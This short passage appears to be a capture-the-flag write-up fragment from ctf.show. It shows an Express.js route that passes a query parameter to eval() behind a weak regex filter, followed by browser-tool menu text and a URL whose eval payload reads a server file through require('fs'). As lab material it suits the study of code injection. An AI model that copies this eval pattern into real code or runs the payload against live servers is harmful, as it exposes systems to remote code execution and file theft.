 where is flag? var express = require('express'); var router = express.Router(); /* GET home page. */ router.get('/', function(req, res, next) { res.type('html'); var evalstring = req.query.eval; if(typeof(evalstring)=='string' &&
evalstring.search(/exec|load/i)>0){ res.render('index',{ title: 'tql'}); }else{ res.render('index', { title: eval(evalstring) }); } }); module.exports = router;
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://d9f02aae-41a5-4b44-b470-f7b27720f044.challenge.ctf.show/?eval=require('fs').readFileSync('/app/routes/index.js')